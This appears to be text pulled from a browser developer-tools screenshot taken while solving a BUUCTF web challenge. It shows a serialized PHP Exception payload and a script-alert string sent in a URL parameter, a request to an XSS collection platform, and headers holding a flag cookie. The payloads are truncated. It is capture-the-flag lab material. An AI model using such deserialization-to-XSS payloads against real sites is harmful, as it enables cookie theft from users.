 fdb84d90-52f1-40c0-a847-bc53f85859dc.node3.buuoj.cn/?yds_is_so_beautiful=O%3A9%3A"Exception"%3A7%3
exception 'Exception' with message '' in D:\phpstudy_pro\WWW\wamp64\www\1.php:22 Stack trace: #0 {main}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Quantum Hackbar Max HacKBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小
200 GET fdb84d90-52f1-... favicon.ico img html 已缓存 9 字节
200 GET fdb84d90-52f1-... /?yds_is_so_beautiful=s:26:"<script>alert(1);</script... document html 211 字节 26 字节
200 GET fdb84d90-52f1-... favicon.ico img html 已缓存 9 字节
200 GET fdb84d90-52f1-... /?yds_is_so_beautiful=O:9:"Exception":7:{s:10:"*mess... document html 404 字节 151 字节
302 GET xss.buuoj.cn index.php?do=api&id=z01e5Z&location=http://fdb... img html 908 字节 151 字节
200 GET fdb84d90-52f1-... /?yds_is_so_beautiful=O:9:"Exception":7:{s:10:"*mess... img html 404 字节 151 字节
200 GET fdb84d90-52f1-... favicon.ico img html 已缓存 9 字节
200 GET fdb84d90-52f1-... /?yds_is_so_beautiful=O:9:"Exception":7:{s:10:"*mess... document html 394 字节 141 字节
200 GET cyzcc.vip / script html 15.12 KB 86.98 KB
消息头 Cookie 参数 响应 耗时
Date: Wed, 25 Mar 2020 09:03:28 GMT
Server: openresty
Set-Cookie: yds=flag%7Ba0a5345f-3d59-4e20-acd8-222d6501e5b1%7D%0A
X-Powered-By: PHP/5.6.40
请求头 (971 字节) 原始头
Accept: text/html,application/xhtml+xm...ml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: keep-alive
Cookie: yds=flag%7Ba0a5345f-3d59-4e20-acd8-222d6501e5b1%7D%0A
Host: fdb84d90-52f1-40c0-a847-bc53f85859dc.node3.buuoj.cn